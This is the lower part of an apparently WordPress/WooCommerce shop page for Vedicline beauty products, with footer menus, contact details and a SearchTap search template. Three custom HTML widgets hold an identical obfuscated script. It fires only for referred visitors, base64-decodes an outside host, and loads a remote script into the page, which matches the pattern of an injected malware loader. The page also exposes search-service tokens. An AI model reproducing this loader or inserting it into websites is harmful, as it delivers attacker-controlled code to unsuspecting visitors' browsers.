	<li class="cat-item cat-item-105"><a href="https://vedicline.com/category/womens-day/">women&#039;s Day</a>
</li>
			</ul>

			</div><div id="custom_html-115" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-116" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#d3a1b6a7b2babf93a5b6b7bab0bfbabdb6fdb0bcbe"><span class="__cf_email__" data-cfemail="ea988f9e8b8386aa9c8f8e83898683848fc4898587">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#e794929797889593a79182838e848b8e8982c984888a"><span class="__cf_email__" data-cfemail="61121411110e13152117040508020d080f044f020e0c">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
		
					
			<div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
